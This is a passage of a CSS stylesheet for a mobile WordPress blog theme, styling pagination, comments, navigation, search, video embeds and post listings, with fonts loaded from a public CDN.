    word-spacing: .25em
}

.pages-link a {
    background: #d7d7d7;
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    color: #333;
    padding: .3em .5em;
    text-decoration: none
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both;
}


/*ul.table.disclosure li, ul.table li.disclosure {*/


/* position: relative;*/


/* min-height: 88px;*/


/* display: block;*/


/* height: 88px;*/


/*}*/


/*ul.table.disclosure a, ul.table li.disclosure a {*/


/* position: relative;*/


/* top: 50%;*/


/* -webkit-transform: translateY(-50%);*/


/* -ms-transform: translateY(-50%);*/


/* transform: translateY(-50%);*/


/*}*/

.alert {
    padding: 5px;
    margin-bottom: 0px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
    margin-bottom: 15px;
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
    margin-bottom: 15px;
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
    margin-bottom: 15px;
}

#commentform input[type="submit"] {
    background-color: green;
    box-shadow: inset -1px -1px 3px rgba(47, 47, 47, 0.7);
    border-radius: 10px !important;
    border: none;
    padding: 5px 15px;
    color: #fff;
    font-weight: 600;
    -webkit-appearance: none;
}

a {
    text-decoration: none;
}


img {}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important;
}
.mejs-container {
    margin-bottom: 10px !important;
}
.wp-video {
    margin-bottom: 10px;
}
.header-ad-m {
    margin-bottom: 15px;
}
.header-ad-m img {
    -webkit-box-shadow: 0 0 8px #000 !important;
    -moz-box-shadow: 0 0 8px #000 !important;
    box-shadow: 0 0 8px #000 !important;
}

.post-featured-image {
    position: relative;
}
.post-featured-image p {
    padding: 0;
}
.post-featured-image img {
    width: 100%;
}
.post-featured-caption {
    font-family: 'Roboto';
    position: absolute;
    z-index: 10;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 15px;
    background: rgba(0, 0, 0, 0.8);
    text-shadow: none;
    font-weight: 800;
    color: #fff;
    font-size: 16px;
}
ul.table.disclosure {
    margin: 3px 3px;
    padding: 0;
    border: none;
}
ul.table.disclosure li,
ul.table li.disclosure {
    display: flex;
    clear: both;
    margin: 0 10px !important;
    position: relative;
        padding: 5px 0 !important;
}

/*ul.table.disclosure.ul-list-1 {

    overflow-y: scroll;
    height: 400px;
    scroll-behavior: smooth;

}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar
{
    width: 12px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}*/


.trending-paginate {
    margin: -2px 3px 0 3px;
    background: #fff;
    padding: 0px 10px 10px 10px;
    border: none;
    border-top: 0;
    text-align: center;
}
.holder {
    text-align: center;
}
.holder a {
    display: none;
}
.holder a.jp-next {
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
}
.pag-label {
    font-family: roboto;
    padding-right: 11px;
    font-weight: 800;
    font-size: 13px;
    display: block;
    padding-top: 10px;
}
.page-numbers {
    margin-top: 10px;
    color: #7a7a7a!important;
    padding: 2px 15px;
    display: block;
	text-align: center;
	margin-left: 5px !important;
}
.page-numbers.current {
	color: rgb(255, 255, 255) !important;
    background-color: rgb(6, 128, 30) !important;
    line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    font-weight: 500;
    padding: unset !important;
}
.seeMore {
    text-align: left;
    background: #f1f3f4;
    font-weight: 800;
    padding: 18px 10px;
    margin-bottom: 20px;
    border-left: 3px solid #7ec343;
}
.seeMore a {
    color: #7ec343;
    text-transform: uppercase;
}
.pagination .current,
.pagination .current:focus,
.pagination .current:hover,
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    color: #fff!important;
    background-color: #06801e !important;
    border-color: #06801e !important;
}

.scroll-latest-post {
    text-align: center;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 0px;
    margin-bottom: 0;
    padding: 20px 0;
}
.drop-comment {
    background: #06801e !important;
    border: 1px solid #06801e !important;
    color: #fff !important;
    font-size: 15px !important;
    font-weight: 600 !important;
    border-radius: 5px !important;
    display: inline-block !important;
    padding: 5px 20px !important;
    letter-spacing: 0 !important;
    text-transform: uppercase;

}

.sticky-symbol {
    float: left;
    margin: 10px 5px 0px 0;
}
.sticky-symbol img {
    width: 30px;
}
.wp-post-image {
    width: 55px;
}
.the-post-link {
    background: none !important;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.the-post-link:after {
    display: none;
}
ul.table.disclosure .category_list .cat-post-thumb {
    background-size: cover;
    background-position: center;
    float: left;
    margin: 0px;
    flex: 0 0 95px;
    height: 90px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
	border-radius:10px;
}

ul.table.disclosure .category_list .cat-post-text {
    padding: 0 0 0 15px;
    margin: auto;
    flex-direction: column;
    justify-content: center;
    height: 60px;
    flex: 5;
    resize: vertical;
}
ul.table.disclosure .category_list .cat-post-text a {
    background: none;
    padding: 0px 10px 0px 0px;
    font-weight: 600;
    color: #000;
    font-size: 13px;
}
span.dt {
    font-size: 11px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    height: 40px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text .icons {
    padding-right: 5px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text a {
    padding: 0px 25px 15px 0px;
    color: #333;
    font-weight: 600;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb img {
    display: none;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    height: 90px;
    width: 90px;
}
ul.ul-list-1.table.disclosure .category_list .comments-count {
    padding-top: 4px;
    padding-left: 73px;
    font-size: 13px;
    color: #5fb518;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    margin: 0px;
}
.cat-post-thumb.hott {
    margin: 0px !important;
}
.ul-list-1 {
    border-radius: 0 !important;
}
.group {
    border-radius: 0;
    border-radius: 0px 0px 10px 10px;
}
.ul-list-2 .pagination {
    border: 0 !important;
}
.pagination {
    border-radius: 0px !important;
    background: #fff;
    border: 1px solid #ccc !important;
    margin: 0 3px;
}
.pagination .next a,
.pagination .prev a {
    font-size: 13px;
}
.cat-title {
    display: inline-block;
    background: #000000;
    text-transform: uppercase;
    color: #fff;
    padding: 5px 20px;
    font-size: 1.0em;
    border-radius: 4px 4px 0 0;
    text-shadow: 2px 1px 3px #000000;
    margin: 0 10px 0px 0px;
}
.group {
    border-radius: 0px 0px 10px 10px;
    margin: 3px 3px;
}
.sticky-border {
    border: 2px solid deeppink;
}
.cat-wrapper {
    list-style: none;
}
.cat-wrapper .post-categories {
    list-style: none;
    margin: 0;
    display: flex;
}
.cat-wrapper .post-categories li {
    margin-right: 5px;
}
.cat-wrapper a {
 background-color: #223df0;
    color: #fff;
    padding: 3px 6px 3px 6px !important;
    font-size: 10px;
    text-transform: uppercase;
        font-weight: 400;
}

.list-titlee {
    display: block;
    text-align: left;
    background: white;
    color: #06801e;
    padding: 5px 20px;
    font-size: 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    margin: 0 3px 0px 3px;
    text-transform: uppercase;
    font-weight: 700;
}
.post-title {
    color: #000000;
	line-height: 1.5;
    font-weight: 800;
    font-size: 20px;
}
a.comment-reply-link {
    background: #ccc;
    border-radius: 5px;
    color: #fff;
    padding: 2px 8px;
    font-weight: 600;
    box-sizing: border-box;
    margin-top: 5px;
}
.commentlist .li-comment {
    /*background: #f1f1f1 url(http://www.naijaloaded.com.ng/wp-content/themes/carrington-mobile-1.2/img/comment.png) no-repeat;*/
    
    background: #f1f1f1;
    border-radius: 5px;
    border: 1px solid #e9e9e9;
    background-position: 10px 15px;
    font-size: 13px;
    list-style: none;
    margin: 10px 0 10px 0;
    padding: 10px;
    position: relative;
}
.commentlist .li-comment:nth-child(odd) {
    background: #fff;
}

/* .commentlist .li-comment:before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    background: url(http://www.naijaloaded.com.ng/wp-content/uploads/2018/05/none.png-150x150.jpg) no-repeat;
    background-size: 30px;
    border-radius: 50%;
    position: absolute;
    left: 9px;
} */
.commentlist .children .li-comment {
    background: #f1f1f1;
    background-position: 10px 15px;
    border: 1px solid #e9e9e9;
    padding-right: 0;
    padding: 10px;
}
.commentlist .children .li-comment:before {
    display: none;
}
.commentlist .li-comment:nth-child(odd) .children .li-comment {
    background: #fff;
}
.commentlist {
    margin: 0;
}
.commentlist .children {
    margin-left: 20px;
}
.comment-author {
    /*background: #f1f1f1;*/
    /*box-shadow: inset 1px 1px 1px 1px #dcdcdc;*/
    /*border: 1px solid #ccc;*/
    /*border-radius: 0px;*/
    /*padding: 7px 10px;*/
    
    margin-bottom: 0px;
    font-weight: bold;
    /*color: #333;*/
    
    text-transform: capitalize;
}
.commentlist li .comment-info {
    color: #999;
    margin: 0 0 10px 0;
}
#respond textarea,
#respond input[type=text] {
    box-shadow: inset 1px 1px 3px rgba(47, 47, 47, 0.3);
    border-radius: 6px;
    border: 1px solid #c1c1c1;
    font-weight: 400;
    font-size: 14px;
}
#respond input[type=text] {
    height: 23px;
    width: 95%;
}
#respond textarea {
    width: 98%;
}
.sticky-border img {
    float: right;
}
.pagination span.prev {
    float: right;
    text-align: right;
}

ul.table.disclosure li.pagination {
    padding: 25px 5px 25px !important;
    margin: -2px !important;
}

/*ul.table.disclosure li.pagination {
    padding: 13px 5px 10px 5px !important;
    margin: -2px !IMPORTANT;
    background: #e5e5e5;
}
ul.table.disclosure .pagination .prev a,
ul.table.disclosure .pagination .next a {
    font-size: 14px;
    font-weight: 600;
    padding: 15px 0;
    text-align: center;
    height: auto;
    line-height: 0.8;
    display: block;
    width: 120px;
    box-sizing: border-box;
    margin: 0;
    background: #06801e;
    color: #fff;
}*/

ul.table.disclosure .pagination .prev a, ul.table.disclosure .pagination .next a {
    font-size: 15px;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;
    height: auto;
    line-height: 1;
    display: block;
    min-width: 120px;
    box-sizing: border-box;
    margin: 0 10px;
    background: rgb(241 241 241);
    color: #000;
}

/*ul.table.disclosure .pagination .prev a {
    margin-left: auto;
    border-radius: 1px 1px 1px 1px;
}
ul.table.disclosure .pagination .next a {
    border-radius: 1px 1px 1px 1px;
}*/

ul.table.disclosure .pagination .next a {
    border-radius: 100px;
}
ul.table.disclosure .pagination .prev a {
    border-radius: 100px;
}

blockquote {
    font-style: normal;
    background: #e2e2e2 !important;
    border-left: 6px solid deeppink !important;
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    padding: 15px 25px !important;
    position: relative;
    margin-bottom: 15px
}
blockquote p {
    font-style: normal;
    /* background: #ffff99 !important; */
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    /* padding: 15px 35px; */
}
blockquote p:after {
    content: "";
    display: block;
}
.blockquote:after,
.blockquote:before,
blockquote:after,
blockquote:before {
    content: "\201c";
    display: inline-block;
    position: absolute;
    color: #000;
    font-size: 45px;
    line-height: 1;
    font-style: normal;
}
.blockquote:before,
blockquote:before {
    top: 0px;
    left: -6px;
    background: #e2e2e2;
    height: 26px;
    line-height: 36px;
}
.blockquote:after,
blockquote:after {
    content: "\201d";
    bottom: -5px;
    top: auto;
    right: 0;
    line-height: 0;
}
.comment-title {
    text-shadow: 1px 1px 1px #999;
    background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, deeppink), color-stop(100%, #ff669c));
    background: -webkit-linear-gradient(top, green, #3CB371);
    background: -moz-linear-gradient(top, green, #3CB371);
    background: -o-linear-gradient(top, green, #3CB371);
    background: linear-gradient( green, #3CB371);
    color: #fff;
    padding: 5px 15px;
    text-shadow: 1px 1px #333;
    margin-top: -10px;
    margin-bottom: 10px;
    display: inline-block;
    font-size: 15px;
}
.commentlist .comment-info cite {
    font-weight: bold;
    color: #757575;
    font-style: italic;
}

.comment-form-cookies-consent label {
    display: inline-block !important;
}
ul.table.disclosure.footer-top-links a {
    background: none !important;
    font-weight: 600;
}

/*---------- Video Embeds ---------*/
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
}


/* Add a black background color to the top navigation */
.topnav {
  background-color: #fff;
  overflow: hidden;
}

/* Style the links inside the navigation bar */
.topnav a {
  float: left;
  display: block;
  color: #06801e;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 14px;
   font-weight: 600;

}

/* Change the color of links on hover */
.topnav a:hover {
  background-color: #06801e;
  color: #fff;
}

/* Add an active class to highlight the current page */
.active {
  background-color: #4CAF50;
  color: white;
}

/* Hide the link that should open and close the topnav on small screens */
.topnav .icon {
  display: none;
}


/* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
@media screen and (max-width: 600px) {
  .topnav a:not(:first-child) {display: none;}
  .topnav a.icon {
    float: right;
    display: block;
  }
}

/* The "responsive" class is added to the topnav with JavaScript when the user clicks on the icon. This class makes the topnav look good on small screens (display the links vertically instead of horizontally) */
@media screen and (max-width: 600px) {
  .topnav.responsive {position: relative;}
  .topnav.responsive a.icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}


/* Style the search field */

form.example{
    background: rgb(241, 241, 241);
    margin: 0 40px;
    border-radius: 5px;
}

form.example input[type=text] {
	padding: 12px 5px;
    font-size: 15px;
    border: unset;
    width: 80%;
    background: rgb(241, 241, 241);
    border-radius: 5px;
}

/* Style the submit button */
form.example button {
padding: unset;
    background: rgb(6, 128, 30);
    color: white;
    cursor: pointer;
    height: 36px;
    border-radius: 5px;
    border: unset;
    outline: none;
    width: 15%;
}

i.far.fa-search {
    font-size: 16px;
}
form.example button:hover {
  background: #06801e;
}

#breadcrumbs {font-size: 40%; color: #8e908f;margin:1em 0 1em 0;}
#breadcrumbs a {display: inline; border: none; padding: 0;  text-transform: none;}

.secondary-nav {
    border-top: 1px solid #fff;
    width: 100%;
    height: 32px;
    background-color: #fff
}

.secondary-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%
}

.secondary-nav ul li {
    display: table-cell;
    width: 118px;
    text-align: center
}

.secondary-nav ul li.active {
    background-color: #223df0
}

.secondary-nav ul li a {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    text-transform: uppercase;
    color: #06801e;
    display: block;
    
    font-size: 13px;
    font-weight: 700;
    line-height: 31px;
    padding: 0;
    text-decoration: none;
    letter-spacing: 1px
}
	.secondary-nav a:hover {
  background-color: #06801e;
	color: white;
}

.secondary-nav ul li a:hover {
    background: #06801e;
    text-decoration: none
}

@media only screen and (min-width:600px) {
            .secondary-nav, * [aria-labelledby='secondary-nav'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        	@media (min-width: 769px) {
    /* CSS in here for desktop only */
    
   	#main {
		
			width: 80%;
			margin: 0 auto;
			padding: 2em;
			}
			
		
}

.xltag a, .xltag a:visited, .xltag a:active { 
background:#06801e;
border:1px solid #fff;
border-radius:5px;
text-decoration:none;
padding:3px;
margin:3px;
text-transform:uppercase;
color:#fff;
font-weight: bold;
text-align: left;
}
 
.xltag a:hover { 
background:#fff;
color:#06801e;
border:1px solid #06801e;
font-weight: bold;
}

.mobilesearch {
    background:#fff;
   margin: 3px;
   padding: 3px 3px;
    text-align: center
    
}

.xlcenter {
   background:#fff;
   margin: 10px;
   padding: 10px 10px;
    text-align: center
}

   @media only screen and (min-width:600px) {
            .mobilesearch, * [aria-labelledby='mobilesearch'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        .footer {
  background-color: #f1f1f1;
  text-align: center;
  font-size: 13px;
  padding: 15px;
  color: #4c4c4c;
  font-weight: 500;
}


.container-wrapper {
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 10px;
}

.entry-header,
.page-title {
  font-size: 45px;
  line-height: 1.2;
}

@media (max-width: 767px) {
  .entry-header,
  .page-title {
    font-size: 28px;
  }
}

.entry-header .entry-title {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .entry-sub-title {
  font-size: 18px;
  line-height: 27px;
  font-weight: normal;
  margin-top: -5px;
  margin-bottom: 15px;
  color: #777777;
  font-family: inherit;
  letter-spacing: 0;
}

@media (max-width: 991px) {
  .entry-header .entry-sub-title {
    font-size: 16px;
    line-height: 23px;
  }

    .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .post-is-trending {
  margin: 15px 0 10px;
  font-size: 14px;
  font-weight: bold;
}

.entry-header .trending-post {
  margin-right: 5px;
}

.entry-header .post-cat {
  margin-bottom: 6px;
}

.entry-header .post-meta {
  overflow: inherit;
  font-size: 12px;
  margin-top: 5px;
  margin-bottom: 0;
  line-height: 24px;
}

.entry-header .post-meta .meta-item {
  margin-right: 12px;
}

.entry-header .post-meta,
.entry-header .post-meta a:not(:hover) {
  color: #333333;
}

.entry-header .post-meta .meta-author {
  margin: 0;
}

.entry-header .post-meta .meta-author .fa {
  display: none;
}

.entry-header .post-meta .meta-author a {
  font-weight: 600;
}

.entry-header .post-meta .date .fa {
  display: none;
}

.entry-header .post-meta .date:before {
  content: "\2022";
  color: #ccc;
  margin: 0 3px 0 5px;
  display: inline-block;
}

.entry-header .post-meta .tie-alignright {
  display: inline;
}

@media (max-width: 767px) {
  .entry-header .post-meta {
    margin-bottom: -8px;
  }
  .entry-header .post-meta .tie-alignright {
    float: none;
  }
  .entry-header .post-meta .meta-item,
  .entry-header .post-meta .tie-alignright .meta-item:last-child {
    margin-bottom: 8px !important;
  }
  .entry-header .post-meta > span,
  .entry-header .post-meta > div {
    float: initial !important;
  }
  .entry-header .post-meta .meta-author a {
    font-weight: normal;
  }
  .entry-header .meta-author-avatar img {
    width: 20px;
    height: 20px;
  }
}

@font-face {
    font-family: FontAwesome;
    src: url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?#iefix&v=4.0.3) format('embedded-opentype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.woff?v=4.0.3) format('woff'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.ttf?v=4.0.3) format('truetype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular) format('svg');
    font-weight: normal;
    font-style: normal
}
 
.fa {
    display: inline-block;
    font-family: 'Font Awesome 5 Brands';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}

.fa-twitter::before {
    content: '\f099'
}

.fa-facebook::before {
    content: '\f09a'
}
.fa-youtube-play:before {
    content: "\f16a";
}
.fa-pinterest::before {
    content: '\f0d2'
}
.fa-whatsapp:before {
    content: "\f232";
}

.fa-youtube::before {
    content: '\f167'
}

.fa-instagram::before {
    content: '\f16d'
}

.secondary-nav i {
    display: block;
    padding-top: 10px;
}

nav.secondary-nav.mobile {
    height: auto !important;
}
input[type="submit"] {
	background-color: #06801e;
	border: none;
	padding: 7px 15px;
	color: #fff;
	font-weight: 600;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}

.listNo {
position: absolute;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    background: rgb(9, 129, 33);
    padding: 2px 8px;
    z-index: 999;
    width: 28px;
    color: rgb(255, 255, 255);
    border-radius: 20px;
    border: 2px solid rgb(255, 255, 255);
    left: 33px;
	top:35px;
}
.tags a {
    padding: 5px;
    background: #d1d1d1;
    color: black;
    font-size: 15px;
    margin: 5px 5px;
    display: inline-block;
    font-weight: 600;
    border: 1px solid #b5b2b2;
    border-radius: 3px;
}
.item {
    display: block;
    width: 33.33%;
    position: relative;
    float: left;
    padding: 10px;
    margin: 0 auto;
	min-height: 220px;
}
.rounded img {
    border-radius: 500px;
}
.rounded {
    text-align: center;
}
.artistTitle {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    padding: 10px 0px;
}
.row {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}
.paginationArtist {
    display: inline-block;
    position: relative;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 20px;
}
.rounded img {
    width: 100px;
    height: 100px;
    object-fit: cover;
}
.tagImg {
    padding: 10px;
    text-align: center;
    max-width: inherit;
    overflow: hidden;
    position: relative;
}
.CatName {
    font-size: 13px;
    color: #098121;
    font-weight: 600;
	text-transform: uppercase;
}
.cat ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
.single ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
/*.AjaxLoading{
	background-image: url(/wp-content/themes/ZambianPlay%20Mobile/img/ajax-loader.gif);
    opacity: .7;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center;
}*/
#more_posts {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
}
.disabled{
    opacity: 0.5;
    cursor: default !important;
	color: #888 !important;
}

.page-numbers li {
    display: inline-block !important;
    border: unset !important;
}

a.page-numbers {
	padding: unset !important;
	line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    background: rgb(238, 238, 238);
    font-weight: 500;
    background: #eeeeee;
    font-weight: 500;
}
.fa-long-arrow-alt-left:before {
    content: "\f177";
}
.fa-long-arrow-alt-right:before {
    content: "\f178";
}
a.is-disable {
    pointer-events: none;
    opacity: .5;
}
.subcribe-njotv img {
    max-width: 20px;
    vertical-align: middle;
    margin-top: -2px;
}
